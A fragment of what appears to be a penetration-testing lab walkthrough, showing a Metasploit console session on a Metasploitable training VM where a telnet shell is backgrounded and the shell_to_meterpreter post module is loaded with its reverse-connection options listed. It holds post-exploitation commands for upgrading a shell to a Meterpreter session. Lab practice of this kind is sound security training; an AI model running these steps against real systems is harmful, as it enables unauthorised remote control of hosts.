 vulnerable
msfadmin@metasploitable:~$ ^Z
Background session 1? [y/N]  y
msf auxiliary(scanner/telnet/telnet_login) > use post/multi/manage/shell_to_meterpreter
msf post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name     Current Setting  Required  Description
HANDLER  true             yes       Start an exploit/multi/handler to receive the connection
LHOST                     no        IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT    4433             yes       Port for payload to connect to.
SESSION                   yes       The session to run this module on
View the full module info with the info, or info -d command.